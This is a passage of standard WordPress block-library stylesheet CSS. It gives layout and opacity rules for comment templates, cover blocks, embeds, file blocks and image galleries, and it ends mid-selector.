.wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{content:"";display:block;font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;width:100%;z-index:1}.wp-block-cover h1:where(:not(.has-text-color)),.wp-block-cover h2:where(:not(.has-text-color)),.wp-block-cover h3:where(:not(.has-text-color)),.wp-block-cover h4:where(:not(.has-text-color)),.wp-block-cover h5:where(:not(.has-text-color)),.wp-block-cover h6:where(:not(.has-text-color)),.wp-block-cover p:where(:not(.has-text-color)),.wp-block-cover-image h1:where(:not(.has-text-color)),.wp-block-cover-image h2:where(:not(.has-text-color)),.wp-block-cover-image h3:where(:not(.has-text-color)),.wp-block-cover-image h4:where(:not(.has-text-color)),.wp-block-cover-image h5:where(:not(.has-text-color)),.wp-block-cover-image h6:where(:not(.has-text-color)),.wp-block-cover-image p:where(:not(.has-text-color)){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}.wp-block-details{box-sizing:border-box;overflow:hidden}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;text-align:center;width:100%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped 